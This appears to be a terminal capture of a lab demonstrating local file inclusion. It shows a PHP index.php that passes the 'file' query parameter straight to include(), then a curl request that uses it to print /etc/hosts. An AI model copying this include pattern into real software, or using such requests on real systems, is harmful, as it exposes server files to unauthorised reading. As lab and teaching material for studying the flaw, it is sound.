 mordor ❐ lfi ● 1 bash
root@mordor[10.0.0.18]:/var/www/html $ bat index.php
File: index.php
1 <?php
2     $file=$_GET['file'];
3     include($file);
4 ?>
root@mordor[10.0.0.18]:/var/www/html $
● apache2.service - The Apache HTTP Server
Loaded: loaded (/lib/systemd/system/apache2.service; disabled;>
Active: active (running) since Mon 2024-01-15 11:56:16 CET; 7m>
Docs: https://httpd.apache.org/docs/2.4/
Process: 66308 ExecStart=/usr/sbin/apachectl start (code=exited>
Main PID: 66338 (apache2)
Tasks: 9 (limit: 18719)
Memory: 21.8M
CGroup: /system.slice/apache2.service
├─66338 /usr/sbin/apache2 -k start
├─66342 /usr/sbin/apache2 -k start
├─66343 /usr/sbin/apache2 -k start
lines 1-12
root@mordor[10.0.0.18]:/var/www/html $ curl -s -X GET 'http://localhost/index.php' -G --data-urlencode 'file=/etc/hosts'
127.0.0.1       localhost
127.0.1.1       mordor
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.0.0.3  www.anthill.com
10.0.0.3  anthill.com
10.0.0.3  lessons.anthill.com
10.0.0.3  www.lessons.anthill.com
10.0.0.3  pi.hole/admin
root@mordor[10.0.0.18]:/var/www/html $
❐ lfi ↑ 1d 2h 44m 1 bash ↑ 66% | 12:05 | 15 ene root! mordor